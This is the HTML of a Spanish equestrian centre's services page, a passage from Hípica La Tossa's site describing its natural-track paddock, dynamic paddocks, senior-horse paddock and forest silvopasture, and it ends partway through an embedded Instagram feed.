						<div class="elementor-element elementor-element-361cc96 rotate elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="361cc96" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Servicios</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7c5f59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7c5f59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f576cad" data-id="f576cad" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-500a12a" data-id="500a12a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35bd786 elementor-widget elementor-widget-heading" data-id="35bd786" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Natural paddock</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-784634f elementor-widget elementor-widget-text-editor" data-id="784634f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Nuestro gran paraíso</em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-aec8d3c elementor-widget elementor-widget-text-editor" data-id="aec8d3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Inspirándonos en la idea de “Paddock Paradise” de Jamie Jackson. ofrecemos a los caballos un <strong>lugar atractivo</strong>, divertido y <strong>estimulante</strong> a nivel físico y mental, <strong>dando la libertad</strong> de poder ser quiénes son y <strong>vivir una vida más acorde a su naturaleza</strong>.</p><p>Nuestro Natural Paddock tiene 3 km de <strong>circuito</strong> en el cual los caballos disponen de <strong>diferentes espacios</strong> donde encuentran comida, agua, sales minerales y todos los <strong>recursos</strong> que los caballos necesitan<strong> para cubrir sus necesidades básicas</strong>. Gracias a la búsqueda de estos recursos, los caballos crean el <strong>movimiento constante</strong> que tanto les beneficia y que para ellos es tan instintivo.</p><p>La dieta que ofrecemos es heno a voluntad repartido por todos los espacios y un gran campo de pastoreo según la época del año.</p><p>Este tipo de pupilaje ofrece varios <strong>puntos enriquecidos</strong> para crear un<strong> espacio activo</strong>; zona de sales minerales, zona de arena, punto de estimulación podal, punto de estimulación de la propiocepción, mesa de estimulación mental y jardín medicinal entre otros espacios adaptados y amplios donde los caballos pueden <strong>socializar y convivir con su manada</strong>.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac9065 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac9065" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c49c102" data-id="c49c102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0584c3f elementor-widget elementor-widget-text-editor" data-id="0584c3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>-2</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d83abb7 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="d83abb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-317f156" data-id="317f156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21dcf9f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="21dcf9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuestra gran familia del Natural Paddock</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9f70d11 elementor-widget elementor-widget-text-editor" data-id="9f70d11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿Quieres ver dónde viven?</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2507933 elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="2507933" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/galeria/natura-paddock/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 232.3 232" style="enable-background:new 0 0 232.3 232;" xml:space="preserve"><style type="text/css">	.st0{fill:#1C1C1B;}</style><g>			<rect x="-46.7" y="114.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -47.981 115.8382)" class="st0" width="325.1" height="2.6"></rect></g></svg>			</span>
						<span class="elementor-button-text">¡Vamos!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fda0d1" data-id="6fda0d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9022cb elementor-widget elementor-widget-spacer" data-id="e9022cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a383f7f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a383f7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cba131" data-id="5cba131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-507bab5 rotate elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="507bab5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Servicios</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a054ed5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a054ed5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95f80ec" data-id="95f80ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52940c6" data-id="52940c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9243834 elementor-widget elementor-widget-heading" data-id="9243834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Paddocks dinámicos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c7d5ab8 elementor-widget elementor-widget-text-editor" data-id="c7d5ab8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Diseñados conscientemente para la salud de tu caballo.<br /></em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a068a5e elementor-widget elementor-widget-text-editor" data-id="a068a5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">Paddocks pensados para que los <strong>caballos</strong> vivan en <strong>comunidad</strong> y tengan sus <strong>necesidades cubiertas</strong>.<br /></span></p><p><span style="font-weight: 400;">Disponemos de 5 paddocks dinámicos en activo con <strong>diferentes servicios y diferentes capacidades</strong> para grupos de caballos. Uno de ellos completamente adaptado para <strong>caballos seniors</strong>.</span></p><p><span style="font-weight: 400;">Elementos que podemos encontrar en estos paddocks; puntos de comida, refugios, puntos de agua, zonas de arena, jardín medicinal, campos de pastoreo, etc. <strong>Varios espacios para hacer de la vida del caballo, una vida más acorde a su forma instintiva de vivir</strong>. <br /></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f188e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f188e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0549ac" data-id="e0549ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160f255 elementor-widget elementor-widget-text-editor" data-id="160f255" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>-3</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb195d1 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="bb195d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b6c60d" data-id="6b6c60d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbc0d45 elementor-widget elementor-widget-spacer" data-id="fbc0d45" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87e4222" data-id="87e4222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b8bc1e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8b8bc1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">nuestros paddocks dinámicos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d343bfb elementor-widget elementor-widget-text-editor" data-id="d343bfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿Quieres ver lo que encontrarás?</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7be4364 elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="7be4364" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/galeria/paddocks-dinamics/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 232.3 232" style="enable-background:new 0 0 232.3 232;" xml:space="preserve"><style type="text/css">	.st0{fill:#1C1C1B;}</style><g>			<rect x="-46.7" y="114.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -47.981 115.8382)" class="st0" width="325.1" height="2.6"></rect></g></svg>			</span>
						<span class="elementor-button-text">Ir a galería</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-679433f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="679433f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-217febc" data-id="217febc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f017fb6 rotate elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="f017fb6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Servicios</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2acdbbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2acdbbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c49ce63" data-id="c49ce63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1708a9 elementor-widget elementor-widget-heading" data-id="a1708a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">natural paddock para seniors</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a339bb8 elementor-widget elementor-widget-text-editor" data-id="a339bb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>La mejor opción para jubilar a tu caballo<br /></em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c01053 elementor-widget elementor-widget-text-editor" data-id="9c01053" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tenemos el <strong>paraíso adaptado</strong> para los caballos mayores. Un <strong>diseño específico</strong> para que los caballos seniors mantengan la búsqueda de recursos y la creación de movimiento pero <strong>a su ritmo</strong>.</p><p>Un <strong>terreno menos exigente</strong> <strong>pero enriquecido para cubrir sus necesidades</strong> y pueda vivir en harmonía sin tener que llevar el ritmo de un grupo joven.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cdb4d3e" data-id="cdb4d3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d7242a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d7242a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62a2c44" data-id="62a2c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-246aeef elementor-widget elementor-widget-text-editor" data-id="246aeef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>-4</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22b5b77 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="22b5b77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8a62327" data-id="8a62327" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-512711f elementor-widget elementor-widget-spacer" data-id="512711f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82ad70b" data-id="82ad70b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263c31e elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="263c31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NUESTRO NATURAL paddock PARA SENIORS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6f7148 elementor-widget elementor-widget-text-editor" data-id="e6f7148" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Explícanos qué necesitas.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0f7e159 elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="0f7e159" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 232.3 232" style="enable-background:new 0 0 232.3 232;" xml:space="preserve"><style type="text/css">	.st0{fill:#1C1C1B;}</style><g>			<rect x="-46.7" y="114.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -47.981 115.8382)" class="st0" width="325.1" height="2.6"></rect></g></svg>			</span>
						<span class="elementor-button-text">Contacta</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69113b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69113b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17cbe1e" data-id="17cbe1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435df67 rotate elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="435df67" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Servicios</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-811ac7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="811ac7a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-299d55d" data-id="299d55d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8a1dea" data-id="f8a1dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec48707 elementor-widget elementor-widget-heading" data-id="ec48707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Silvopasto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-694b04f elementor-widget elementor-widget-text-editor" data-id="694b04f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Los reyes del bosque</em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a84a3d elementor-widget elementor-widget-text-editor" data-id="6a84a3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Desde Hípica La Tossa, apostamos por cuidar de nuestro entorno de una manera más holística y natural.</p><p>Es por eso que <strong>disponemos de dos bosques</strong> (uno de 21 hectáreas y otro de 13 hectáreas). Aquí los <strong>caballos pastorean</strong> lo que les ofrece la tierra y los <strong>suplementamos con forrajes</strong> para tener una <strong>dieta</strong> más <strong>equilibrada</strong> .</p><p> </p><p class="custom-cursor-default-hover"> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86dd435 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86dd435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb3ec5e" data-id="bb3ec5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8aaaf8 elementor-widget elementor-widget-text-editor" data-id="f8aaaf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>-5</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e75060 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3e75060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e67e020" data-id="e67e020" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c9377 elementor-widget elementor-widget-spacer" data-id="61c9377" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c79421" data-id="8c79421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13de27f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="13de27f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">nuestros caballos más salvajes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ae9310 elementor-widget elementor-widget-text-editor" data-id="1ae9310" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿Quieres conocer su día a día?</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e8f551c elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="e8f551c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/galeria/silvopastura/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 232.3 232" style="enable-background:new 0 0 232.3 232;" xml:space="preserve"><style type="text/css">	.st0{fill:#1C1C1B;}</style><g>			<rect x="-46.7" y="114.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -47.981 115.8382)" class="st0" width="325.1" height="2.6"></rect></g></svg>			</span>
						<span class="elementor-button-text">¡Vamos!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="323" class="elementor elementor-323 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8de320d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8de320d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c61ad0b" data-id="c61ad0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de26551 elementor-widget elementor-widget-heading" data-id="de26551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">síguenos en nuestras redes sociales</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fa8a211 elementor-widget elementor-widget-shortcode" data-id="fa8a211" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_6 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}"  data-postid="95" data-locatornonce="b4cc0ce8d6" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17877584997467402" data-date="1768908631">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTuw8a4DNb0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=1-LaczDma4YQ7kNvwHmHrHY&#038;_nc_oc=AdlbOOFkZMLfBdEIUDDnIPucZjX53hgvlepRPuylAPtZf4zvFH2xHf59-WYXRvC8ju4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=aXLYy39GQugDVLK85JJZBA&#038;oh=00_Afpj2WNQI855jR9hMeUtloWf2ox0VcDvr_EYqbnAv9uOqw&#038;oe=69760510" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1-LaczDma4YQ7kNvwHmHrHY&amp;_nc_oc=AdlbOOFkZMLfBdEIUDDnIPucZjX53hgvlepRPuylAPtZf4zvFH2xHf59-WYXRvC8ju4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afpj2WNQI855jR9hMeUtloWf2ox0VcDvr_EYqbnAv9uOqw&amp;oe=69760510&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1-LaczDma4YQ7kNvwHmHrHY&amp;_nc_oc=AdlbOOFkZMLfBdEIUDDnIPucZjX53hgvlepRPuylAPtZf4zvFH2xHf59-WYXRvC8ju4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afpj2WNQI855jR9hMeUtloWf2ox0VcDvr_EYqbnAv9uOqw&amp;oe=69760510&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1-LaczDma4YQ7kNvwHmHrHY&amp;_nc_oc=AdlbOOFkZMLfBdEIUDDnIPucZjX53hgvlepRPuylAPtZf4zvFH2xHf59-WYXRvC8ju4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afpj2WNQI855jR9hMeUtloWf2ox0VcDvr_EYqbnAv9uOqw&amp;oe=69760510&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/619606872_1239007471491117_1702892848511791098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=1-LaczDma4YQ7kNvwHmHrHY&amp;_nc_oc=AdlbOOFkZMLfBdEIUDDnIPucZjX53hgvlepRPuylAPtZf4zvFH2xHf59-WYXRvC8ju4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afpj2WNQI855jR9hMeUtloWf2ox0VcDvr_EYqbnAv9uOqw&amp;oe=69760510&quot;}">
            <span class="sbi-screenreader">Una oportunidad para abrir nuestra mente
El cambio</span>
